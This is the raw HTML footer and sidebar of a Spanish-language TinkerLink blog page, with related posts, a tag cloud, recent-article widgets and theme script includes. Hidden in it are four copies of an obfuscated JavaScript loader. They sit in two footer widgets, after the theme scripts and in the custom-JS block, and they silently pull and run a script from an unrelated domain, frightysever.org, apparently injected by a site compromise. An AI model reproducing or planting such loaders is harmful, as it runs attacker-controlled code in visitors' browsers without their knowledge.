			<div class="section-related-adjustment simple"><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column post-related post-17458 post type-post status-publish format-standard has-post-thumbnail hentry category-consejos-tinkerlink category-tinkerlink tag-buen-fin tag-descuentos tag-el-buen-fin tag-servicios-a-domicilio"><div class="single-photo-wrapper images-only"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://blog.tinkerlink.com/servicios-que-debes-contratar-en-este-buen-fin/"><div class="mask"></div><img width="930" height="660" src="https://blog.tinkerlink.com/wp-content/uploads/2019/11/COVER_BLOG4-01.png" class="scale-with-grid wp-post-image" alt="servicios" decoding="async" loading="lazy" srcset="https://blog.tinkerlink.com/wp-content/uploads/2019/11/COVER_BLOG4-01.png 930w, https://blog.tinkerlink.com/wp-content/uploads/2019/11/COVER_BLOG4-01-300x213.png 300w, https://blog.tinkerlink.com/wp-content/uploads/2019/11/COVER_BLOG4-01-768x545.png 768w, https://blog.tinkerlink.com/wp-content/uploads/2019/11/COVER_BLOG4-01-206x146.png 206w, https://blog.tinkerlink.com/wp-content/uploads/2019/11/COVER_BLOG4-01-50x35.png 50w, https://blog.tinkerlink.com/wp-content/uploads/2019/11/COVER_BLOG4-01-106x75.png 106w" sizes="auto, (max-width: 930px) 100vw, 930px" /></a><div class="image_links double"><a href="https://blog.tinkerlink.com/wp-content/uploads/2019/11/COVER_BLOG4-01.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://blog.tinkerlink.com/servicios-que-debes-contratar-en-este-buen-fin/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">10 noviembre, 2021</div><div class="desc"><h4><a href="https://blog.tinkerlink.com/servicios-que-debes-contratar-en-este-buen-fin/">Servicios que debes contratar en este «Buen Fin»</a></h4><hr class="hr_color" /><a href="https://blog.tinkerlink.com/servicios-que-debes-contratar-en-este-buen-fin/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related post-14852 post type-post status-publish format-standard has-post-thumbnail hentry category-tinkernews category-tinkernews-en category-consejos-tinkerlink category-eventos tag-mariachis"><div class="single-photo-wrapper images-only"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://blog.tinkerlink.com/los-mariachis-el-alma-de-las-fiestas-mexicanas/"><div class="mask"></div><img width="929" height="660" src="https://blog.tinkerlink.com/wp-content/uploads/2018/09/COVER_BLOG-01-5.jpg" class="scale-with-grid wp-post-image" alt="mariachis" decoding="async" loading="lazy" srcset="https://blog.tinkerlink.com/wp-content/uploads/2018/09/COVER_BLOG-01-5.jpg 929w, https://blog.tinkerlink.com/wp-content/uploads/2018/09/COVER_BLOG-01-5-300x213.jpg 300w, https://blog.tinkerlink.com/wp-content/uploads/2018/09/COVER_BLOG-01-5-768x546.jpg 768w, https://blog.tinkerlink.com/wp-content/uploads/2018/09/COVER_BLOG-01-5-206x146.jpg 206w, https://blog.tinkerlink.com/wp-content/uploads/2018/09/COVER_BLOG-01-5-50x36.jpg 50w, https://blog.tinkerlink.com/wp-content/uploads/2018/09/COVER_BLOG-01-5-106x75.jpg 106w" sizes="auto, (max-width: 929px) 100vw, 929px" /></a><div class="image_links double"><a href="https://blog.tinkerlink.com/wp-content/uploads/2018/09/COVER_BLOG-01-5.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://blog.tinkerlink.com/los-mariachis-el-alma-de-las-fiestas-mexicanas/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">15 septiembre, 2021</div><div class="desc"><h4><a href="https://blog.tinkerlink.com/los-mariachis-el-alma-de-las-fiestas-mexicanas/">Los Mariachis, el alma de las fiestas mexicanas</a></h4><hr class="hr_color" /><a href="https://blog.tinkerlink.com/los-mariachis-el-alma-de-las-fiestas-mexicanas/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related post-17133 post type-post status-publish format-standard has-post-thumbnail hentry category-consejos-tinkerlink category-eventos"><div class="single-photo-wrapper images-only"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://blog.tinkerlink.com/6-expertos-para-que-tu-noche-mexicana-sea-perfecta/"><div class="mask"></div><img width="929" height="660" src="https://blog.tinkerlink.com/wp-content/uploads/2019/09/COVER_BLOG-04-2.jpg" class="scale-with-grid wp-post-image" alt="fiesta mexicana" decoding="async" loading="lazy" srcset="https://blog.tinkerlink.com/wp-content/uploads/2019/09/COVER_BLOG-04-2.jpg 929w, https://blog.tinkerlink.com/wp-content/uploads/2019/09/COVER_BLOG-04-2-300x213.jpg 300w, https://blog.tinkerlink.com/wp-content/uploads/2019/09/COVER_BLOG-04-2-768x546.jpg 768w, https://blog.tinkerlink.com/wp-content/uploads/2019/09/COVER_BLOG-04-2-206x146.jpg 206w, https://blog.tinkerlink.com/wp-content/uploads/2019/09/COVER_BLOG-04-2-50x36.jpg 50w, https://blog.tinkerlink.com/wp-content/uploads/2019/09/COVER_BLOG-04-2-106x75.jpg 106w" sizes="auto, (max-width: 929px) 100vw, 929px" /></a><div class="image_links double"><a href="https://blog.tinkerlink.com/wp-content/uploads/2019/09/COVER_BLOG-04-2.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://blog.tinkerlink.com/6-expertos-para-que-tu-noche-mexicana-sea-perfecta/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">15 septiembre, 2021</div><div class="desc"><h4><a href="https://blog.tinkerlink.com/6-expertos-para-que-tu-noche-mexicana-sea-perfecta/">6 expertos para que tu Noche Mexicana sea perfecta</a></h4><hr class="hr_color" /><a href="https://blog.tinkerlink.com/6-expertos-para-que-tu-noche-mexicana-sea-perfecta/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div></div></div>			
		</div>
	</div>
	
			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">
			
				<div class="column one comments">
							
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div><!-- #comments -->
				</div>
				
			</div>
		</div>
	
</div>		</div>
		
		<!-- .four-columns - sidebar -->
		<div class="sidebar sidebar-1 four columns"><div class="widget-area clearfix "><aside id="media_image-2" class="widget widget_media_image"><h3>¿Qué experto estás buscando?</h3><a href="http://www.tinkerlink.com"><img width="300" height="300" src="https://blog.tinkerlink.com/wp-content/uploads/2018/09/a7ff3a63-6968-4bfc-8466-5f60db0c4495-1.gif" class="image wp-image-14899  attachment-full size-full" alt="Expertos TinkerLink" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="tag_cloud-5" class="widget widget_tag_cloud"><h3>Explora algunos de nuestros consejos para Expertos</h3><div class="tagcloud"><a href="https://blog.tinkerlink.com/tag/advices/" class="tag-cloud-link tag-link-147 tag-link-position-1" style="font-size: 9.5135135135135pt;" aria-label="Advices (3 elementos)">Advices</a>
<a href="https://blog.tinkerlink.com/tag/buen-fin/" class="tag-cloud-link tag-link-1190 tag-link-position-2" style="font-size: 10.774774774775pt;" aria-label="buen fin (4 elementos)">buen fin</a>
<a href="https://blog.tinkerlink.com/tag/consejos-tinkerlink-en/" class="tag-cloud-link tag-link-108 tag-link-position-3" style="font-size: 15.063063063063pt;" aria-label="Consejos Tinkerlink (10 elementos)">Consejos Tinkerlink</a>
<a href="https://blog.tinkerlink.com/tag/copywriter-en/" class="tag-cloud-link tag-link-170 tag-link-position-4" style="font-size: 8pt;" aria-label="Copywriter (2 elementos)">Copywriter</a>
<a href="https://blog.tinkerlink.com/tag/cv/" class="tag-cloud-link tag-link-250 tag-link-position-5" style="font-size: 8pt;" aria-label="CV (2 elementos)">CV</a>
<a href="https://blog.tinkerlink.com/tag/day/" class="tag-cloud-link tag-link-1049 tag-link-position-6" style="font-size: 9.5135135135135pt;" aria-label="day (3 elementos)">day</a>
<a href="https://blog.tinkerlink.com/tag/descuentos/" class="tag-cloud-link tag-link-1189 tag-link-position-7" style="font-size: 10.774774774775pt;" aria-label="descuentos (4 elementos)">descuentos</a>
<a href="https://blog.tinkerlink.com/tag/disenador-grafico/" class="tag-cloud-link tag-link-822 tag-link-position-8" style="font-size: 10.774774774775pt;" aria-label="Diseñador Gráfico (4 elementos)">Diseñador Gráfico</a>
<a href="https://blog.tinkerlink.com/tag/dj/" class="tag-cloud-link tag-link-219 tag-link-position-9" style="font-size: 8pt;" aria-label="DJ (2 elementos)">DJ</a>
<a href="https://blog.tinkerlink.com/tag/dog-walker/" class="tag-cloud-link tag-link-120 tag-link-position-10" style="font-size: 8pt;" aria-label="dog walker (2 elementos)">dog walker</a>
<a href="https://blog.tinkerlink.com/tag/economia-colaborativa/" class="tag-cloud-link tag-link-553 tag-link-position-11" style="font-size: 8pt;" aria-label="economia colaborativa (2 elementos)">economia colaborativa</a>
<a href="https://blog.tinkerlink.com/tag/educacion-en/" class="tag-cloud-link tag-link-110 tag-link-position-12" style="font-size: 11.783783783784pt;" aria-label="educación (5 elementos)">educación</a>
<a href="https://blog.tinkerlink.com/tag/education/" class="tag-cloud-link tag-link-130 tag-link-position-13" style="font-size: 11.783783783784pt;" aria-label="education (5 elementos)">education</a>
<a href="https://blog.tinkerlink.com/tag/empleo/" class="tag-cloud-link tag-link-1202 tag-link-position-14" style="font-size: 9.5135135135135pt;" aria-label="empleo (3 elementos)">empleo</a>
<a href="https://blog.tinkerlink.com/tag/emprendedor/" class="tag-cloud-link tag-link-905 tag-link-position-15" style="font-size: 10.774774774775pt;" aria-label="emprendedor (4 elementos)">emprendedor</a>
<a href="https://blog.tinkerlink.com/tag/expertos/" class="tag-cloud-link tag-link-992 tag-link-position-16" style="font-size: 9.5135135135135pt;" aria-label="expertos (3 elementos)">expertos</a>
<a href="https://blog.tinkerlink.com/tag/expertos-de-confianza-en/" class="tag-cloud-link tag-link-175 tag-link-position-17" style="font-size: 15.567567567568pt;" aria-label="Expertos de confianza (11 elementos)">Expertos de confianza</a>
<a href="https://blog.tinkerlink.com/tag/fontanero-en/" class="tag-cloud-link tag-link-113 tag-link-position-18" style="font-size: 8pt;" aria-label="fontanero (2 elementos)">fontanero</a>
<a href="https://blog.tinkerlink.com/tag/graphic-designer/" class="tag-cloud-link tag-link-306 tag-link-position-19" style="font-size: 8pt;" aria-label="Graphic designer (2 elementos)">Graphic designer</a>
<a href="https://blog.tinkerlink.com/tag/health/" class="tag-cloud-link tag-link-141 tag-link-position-20" style="font-size: 10.774774774775pt;" aria-label="Health (4 elementos)">Health</a>
<a href="https://blog.tinkerlink.com/tag/health-coach/" class="tag-cloud-link tag-link-208 tag-link-position-21" style="font-size: 8pt;" aria-label="health coach (2 elementos)">health coach</a>
<a href="https://blog.tinkerlink.com/tag/home-care/" class="tag-cloud-link tag-link-132 tag-link-position-22" style="font-size: 10.774774774775pt;" aria-label="Home Care (4 elementos)">Home Care</a>
<a href="https://blog.tinkerlink.com/tag/i-am-expert/" class="tag-cloud-link tag-link-134 tag-link-position-23" style="font-size: 20.612612612613pt;" aria-label="I am expert (29 elementos)">I am expert</a>
<a href="https://blog.tinkerlink.com/tag/i-need-expert/" class="tag-cloud-link tag-link-133 tag-link-position-24" style="font-size: 17.837837837838pt;" aria-label="I need expert (17 elementos)">I need expert</a>
<a href="https://blog.tinkerlink.com/tag/informatico-en/" class="tag-cloud-link tag-link-192 tag-link-position-25" style="font-size: 8pt;" aria-label="informático (2 elementos)">informático</a>
<a href="https://blog.tinkerlink.com/tag/internet/" class="tag-cloud-link tag-link-557 tag-link-position-26" style="font-size: 10.774774774775pt;" aria-label="internet (4 elementos)">internet</a>
<a href="https://blog.tinkerlink.com/tag/jobs/" class="tag-cloud-link tag-link-259 tag-link-position-27" style="font-size: 9.5135135135135pt;" aria-label="Jobs (3 elementos)">Jobs</a>
<a href="https://blog.tinkerlink.com/tag/mexico/" class="tag-cloud-link tag-link-819 tag-link-position-28" style="font-size: 11.783783783784pt;" aria-label="México (5 elementos)">México</a>
<a href="https://blog.tinkerlink.com/tag/nanny/" class="tag-cloud-link tag-link-131 tag-link-position-29" style="font-size: 9.5135135135135pt;" aria-label="Nanny (3 elementos)">Nanny</a>
<a href="https://blog.tinkerlink.com/tag/personal-trainer/" class="tag-cloud-link tag-link-209 tag-link-position-30" style="font-size: 11.783783783784pt;" aria-label="personal trainer (5 elementos)">personal trainer</a>
<a href="https://blog.tinkerlink.com/tag/pets/" class="tag-cloud-link tag-link-127 tag-link-position-31" style="font-size: 9.5135135135135pt;" aria-label="pets (3 elementos)">pets</a>
<a href="https://blog.tinkerlink.com/tag/physical-therapist/" class="tag-cloud-link tag-link-142 tag-link-position-32" style="font-size: 8pt;" aria-label="physical therapist (2 elementos)">physical therapist</a>
<a href="https://blog.tinkerlink.com/tag/promociones/" class="tag-cloud-link tag-link-955 tag-link-position-33" style="font-size: 10.774774774775pt;" aria-label="promociones (4 elementos)">promociones</a>
<a href="https://blog.tinkerlink.com/tag/repairs/" class="tag-cloud-link tag-link-135 tag-link-position-34" style="font-size: 13.297297297297pt;" aria-label="Repairs (7 elementos)">Repairs</a>
<a href="https://blog.tinkerlink.com/tag/reparaciones-en/" class="tag-cloud-link tag-link-115 tag-link-position-35" style="font-size: 8pt;" aria-label="Reparaciones (2 elementos)">Reparaciones</a>
<a href="https://blog.tinkerlink.com/tag/social-events/" class="tag-cloud-link tag-link-126 tag-link-position-36" style="font-size: 11.783783783784pt;" aria-label="Social Events (5 elementos)">Social Events</a>
<a href="https://blog.tinkerlink.com/tag/soy-experto-en/" class="tag-cloud-link tag-link-160 tag-link-position-37" style="font-size: 22pt;" aria-label="Soy Experto (38 elementos)">Soy Experto</a>
<a href="https://blog.tinkerlink.com/tag/sports/" class="tag-cloud-link tag-link-247 tag-link-position-38" style="font-size: 9.5135135135135pt;" aria-label="Sports (3 elementos)">Sports</a>
<a href="https://blog.tinkerlink.com/tag/tinkerlink/" class="tag-cloud-link tag-link-1000 tag-link-position-39" style="font-size: 10.774774774775pt;" aria-label="TinkerLink (4 elementos)">TinkerLink</a>
<a href="https://blog.tinkerlink.com/tag/tinkerlink-app/" class="tag-cloud-link tag-link-218 tag-link-position-40" style="font-size: 14.558558558559pt;" aria-label="TinkerLink App (9 elementos)">TinkerLink App</a>
<a href="https://blog.tinkerlink.com/tag/tips/" class="tag-cloud-link tag-link-245 tag-link-position-41" style="font-size: 11.783783783784pt;" aria-label="Tips (5 elementos)">Tips</a>
<a href="https://blog.tinkerlink.com/tag/to-be-an-expert/" class="tag-cloud-link tag-link-149 tag-link-position-42" style="font-size: 10.774774774775pt;" aria-label="to be an expert (4 elementos)">to be an expert</a>
<a href="https://blog.tinkerlink.com/tag/trabajo/" class="tag-cloud-link tag-link-1045 tag-link-position-43" style="font-size: 10.774774774775pt;" aria-label="trabajo (4 elementos)">trabajo</a>
<a href="https://blog.tinkerlink.com/tag/transportation/" class="tag-cloud-link tag-link-137 tag-link-position-44" style="font-size: 8pt;" aria-label="Transportation (2 elementos)">Transportation</a>
<a href="https://blog.tinkerlink.com/tag/wedding-planner/" class="tag-cloud-link tag-link-854 tag-link-position-45" style="font-size: 9.5135135135135pt;" aria-label="Wedding Planner (3 elementos)">Wedding Planner</a></div>
</aside><aside id="widget_mfn_recent_posts-2" class="widget widget_mfn_recent_posts"><h3>Entradas Recientes</h3><div class="Recent_posts classic"><ul><li class="post format-"><a href="https://blog.tinkerlink.com/como-eliminar-mi-informacion-de-tinkerlink/"><div class="photo"><img width="80" height="80" src="https://blog.tinkerlink.com/wp-content/uploads/2022/04/6c212355-d1e9-4010-817b-863f2102f6c6_16-9-aspect-ratio_default_0-80x80.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.tinkerlink.com/wp-content/uploads/2022/04/6c212355-d1e9-4010-817b-863f2102f6c6_16-9-aspect-ratio_default_0-80x80.jpg 80w, https://blog.tinkerlink.com/wp-content/uploads/2022/04/6c212355-d1e9-4010-817b-863f2102f6c6_16-9-aspect-ratio_default_0-150x150.jpg 150w, https://blog.tinkerlink.com/wp-content/uploads/2022/04/6c212355-d1e9-4010-817b-863f2102f6c6_16-9-aspect-ratio_default_0-85x85.jpg 85w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>¿Cómo eliminar mi información de TinkerLink?</h6><span class="date"><i class="icon-clock"></i>12 abril, 2022</span></div></a></li><li class="post format-"><a href="https://blog.tinkerlink.com/servicios-que-debes-contratar-en-este-buen-fin/"><div class="photo"><img width="80" height="80" src="https://blog.tinkerlink.com/wp-content/uploads/2019/11/COVER_BLOG4-01-80x80.png" class="scale-with-grid wp-post-image" alt="servicios" decoding="async" loading="lazy" srcset="https://blog.tinkerlink.com/wp-content/uploads/2019/11/COVER_BLOG4-01-80x80.png 80w, https://blog.tinkerlink.com/wp-content/uploads/2019/11/COVER_BLOG4-01-150x150.png 150w, https://blog.tinkerlink.com/wp-content/uploads/2019/11/COVER_BLOG4-01-85x85.png 85w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Servicios que debes contratar en este «Buen Fin»</h6><span class="date"><i class="icon-clock"></i>10 noviembre, 2021</span></div></a></li><li class="post format-"><a href="https://blog.tinkerlink.com/tomemos-un-coffee-break-con-diana-daniels-ceo-de-tinkerlink/"><div class="photo"><img width="80" height="80" src="https://blog.tinkerlink.com/wp-content/uploads/2020/11/cover_Cofeebreak-01-1-80x80.png" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.tinkerlink.com/wp-content/uploads/2020/11/cover_Cofeebreak-01-1-80x80.png 80w, https://blog.tinkerlink.com/wp-content/uploads/2020/11/cover_Cofeebreak-01-1-150x150.png 150w, https://blog.tinkerlink.com/wp-content/uploads/2020/11/cover_Cofeebreak-01-1-85x85.png 85w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Lo que se habló en un Coffee Break con Diana Daniels, CEO de TinkerLink</h6><span class="date"><i class="icon-clock"></i>14 octubre, 2021</span></div></a></li><li class="post format-"><a href="https://blog.tinkerlink.com/los-mariachis-el-alma-de-las-fiestas-mexicanas/"><div class="photo"><img width="80" height="80" src="https://blog.tinkerlink.com/wp-content/uploads/2018/09/COVER_BLOG-01-5-80x80.jpg" class="scale-with-grid wp-post-image" alt="mariachis" decoding="async" loading="lazy" srcset="https://blog.tinkerlink.com/wp-content/uploads/2018/09/COVER_BLOG-01-5-80x80.jpg 80w, https://blog.tinkerlink.com/wp-content/uploads/2018/09/COVER_BLOG-01-5-150x150.jpg 150w, https://blog.tinkerlink.com/wp-content/uploads/2018/09/COVER_BLOG-01-5-85x85.jpg 85w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Los Mariachis, el alma de las fiestas mexicanas</h6><span class="date"><i class="icon-clock"></i>15 septiembre, 2021</span></div></a></li><li class="post format-"><a href="https://blog.tinkerlink.com/6-expertos-para-que-tu-noche-mexicana-sea-perfecta/"><div class="photo"><img width="80" height="80" src="https://blog.tinkerlink.com/wp-content/uploads/2019/09/COVER_BLOG-04-2-80x80.jpg" class="scale-with-grid wp-post-image" alt="fiesta mexicana" decoding="async" loading="lazy" srcset="https://blog.tinkerlink.com/wp-content/uploads/2019/09/COVER_BLOG-04-2-80x80.jpg 80w, https://blog.tinkerlink.com/wp-content/uploads/2019/09/COVER_BLOG-04-2-150x150.jpg 150w, https://blog.tinkerlink.com/wp-content/uploads/2019/09/COVER_BLOG-04-2-85x85.jpg 85w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>6 expertos para que tu Noche Mexicana sea perfecta</h6><span class="date"><i class="icon-clock"></i>15 septiembre, 2021</span></div></a></li></ul></div>
</aside><aside id="text-30" class="widget widget_text">			<div class="textwidget"><a href="https://zcxu8.app.goo.gl/CZsq" target="_blank"><img style="border-radius: 0;" src="https://blog.tinkerlink.com/wp-content/uploads/2017/11/descarga-tinkerlink.jpg" alt="Descarga TinkerLink" width="351" height="351" /></a></div>
		</aside><aside id="text-29" class="widget widget_text">			<div class="textwidget"><a href="https://zcxu8.app.goo.gl/CZsq" target="_blank"><img style="border-radius: 0;" src="https://blog.tinkerlink.com/wp-content/uploads/2017/11/download-tinkerlink.jpg" alt="Download TinkerLink" width="351" height="351" /></a></div>
		</aside>
		<aside id="recent-posts-6" class="widget widget_recent_entries">
		<h3>Recent articles</h3>
		<ul>
											<li>
					<a href="https://blog.tinkerlink.com/como-eliminar-mi-informacion-de-tinkerlink/">¿Cómo eliminar mi información de TinkerLink?</a>
									</li>
											<li>
					<a href="https://blog.tinkerlink.com/servicios-que-debes-contratar-en-este-buen-fin/">Servicios que debes contratar en este «Buen Fin»</a>
									</li>
											<li>
					<a href="https://blog.tinkerlink.com/tomemos-un-coffee-break-con-diana-daniels-ceo-de-tinkerlink/">Lo que se habló en un Coffee Break con Diana Daniels, CEO de TinkerLink</a>
									</li>
					</ul>

		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3>Artículos recientes</h3>
		<ul>
											<li>
					<a href="https://blog.tinkerlink.com/como-eliminar-mi-informacion-de-tinkerlink/">¿Cómo eliminar mi información de TinkerLink?</a>
											<span class="post-date">12 abril, 2022</span>
									</li>
											<li>
					<a href="https://blog.tinkerlink.com/servicios-que-debes-contratar-en-este-buen-fin/">Servicios que debes contratar en este «Buen Fin»</a>
											<span class="post-date">10 noviembre, 2021</span>
									</li>
											<li>
					<a href="https://blog.tinkerlink.com/tomemos-un-coffee-break-con-diana-daniels-ceo-de-tinkerlink/">Lo que se habló en un Coffee Break con Diana Daniels, CEO de TinkerLink</a>
											<span class="post-date">14 octubre, 2021</span>
									</li>
					</ul>

		</aside><aside id="search-2" class="widget widget_search">
<form method="get" id="searchform" action="https://blog.tinkerlink.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form></aside><aside id="text-13" class="widget widget_text">			<div class="textwidget"><p><a href="https://blog.tinkerlink.com/"><img  src="https://blog.tinkerlink.com/wp-content/uploads/2017/04/TinkerLink_BlogFooter_001.png"></a></p>
<p>TinkerLink La app para encontrar y conectar con expertos de confianza recomendados por gente que ya conoces.</p>
</div>
		</aside><aside id="text-20" class="widget widget_text">			<div class="textwidget"><a href="https://blog.tinkerlink.com/?lang=en"><img  src="https://blog.tinkerlink.com/wp-content/uploads/2017/04/TinkerLink_BlogFooter_001.png"></a>

<p>Tinkerlink will allow you to create your own network of trustworthy experts and hire those who have a closer relationship with.</p>
</div>
		</aside></div></div>			
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
	<!-- #Footer -->
	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper" style="padding:70px 0;"><div class="container"><div class="column one-second"><aside id="search-3" class="widget widget_search"><h4>Buscar</h4>
<form method="get" id="searchform" action="https://blog.tinkerlink.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h4>Últimos Artículos</h4>
		<ul>
											<li>
					<a href="https://blog.tinkerlink.com/como-eliminar-mi-informacion-de-tinkerlink/">¿Cómo eliminar mi información de TinkerLink?</a>
									</li>
											<li>
					<a href="https://blog.tinkerlink.com/servicios-que-debes-contratar-en-este-buen-fin/">Servicios que debes contratar en este «Buen Fin»</a>
									</li>
											<li>
					<a href="https://blog.tinkerlink.com/tomemos-un-coffee-break-con-diana-daniels-ceo-de-tinkerlink/">Lo que se habló en un Coffee Break con Diana Daniels, CEO de TinkerLink</a>
									</li>
					</ul>

		</aside><aside id="block-2" class="widget widget_block"><script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></aside></div><div class="column one-second"><aside id="nav_menu-2" class="widget widget_nav_menu"></aside><aside id="block-3" class="widget widget_block"><script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="button button_js" href=""><i class="icon-up-open-big"></i></a>
						<!-- Copyrights -->
						<div class="copyright">
							© 2025 TinkerLink. All Rights Reserved.						</div>

						<nav id="social-menu" class="menu-footer-menu-container"><ul id="menu-footer-menu" class="social-menu"><li id="menu-item-18171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18171"><a href="https://blog.tinkerlink.com/faq/">FAQ</a></li>
<li id="menu-item-18303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18303"><a href="https://blog.tinkerlink.com/terminos-y-condiciones-tinkerlink/">TinkerLink Terms</a></li>
<li id="menu-item-18570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18570"><a href="https://blog.tinkerlink.com/home/">HOME</a></li>
<li id="menu-item-18765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18765"><a href="https://blog.tinkerlink.com/mycommunitytest/">Mycommunitytest</a></li>
<li id="menu-item-18767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18767"><a href="https://blog.tinkerlink.com/?page_id=18766">Mycommunity</a></li>
<li id="menu-item-18793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18793"><a href="https://blog.tinkerlink.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-18802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18802"><a href="https://blog.tinkerlink.com/en-terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-18807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18807"><a href="https://blog.tinkerlink.com/en-privacy-policy/">Privacy Policy</a></li>
</ul></nav>
					</div>
				</div>
			</div>

		
		
	</footer>

</div><!-- #Wrapper -->

<div id="Side_slide" class="left dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"><a class="icon search" href="#"><i class="icon-search-fine"></i></a></div></div><div class="search-wrapper"><form id="side-form" method="get" action="https://blog.tinkerlink.com/"><input type="text" class="field" name="s" placeholder="Enter your search" /><input type="submit" class="submit" value="" style="display:none;" /><a class="submit" href="#"><i class="icon-search-fine"></i></a></form></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"></ul></div><div id="body_overlay"></div>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<!-- wp_footer() -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/betheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-content/themes/betheme/js/plugins.js?ver=20.9.6.2.1" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-content/themes/betheme/js/menu.js?ver=20.9.6.2.1" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=20.9.6.2.1" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=20.9.6.2.1" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=20.9.6.2.1" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-content/themes/betheme/js/scripts.js?ver=20.9.6.2.1" id="jquery-scripts-js"></script>
<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script><!-- script | custom js -->
<script id="mfn-dnmc-custom-js">
//<![CDATA[
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
//]]>
</script>
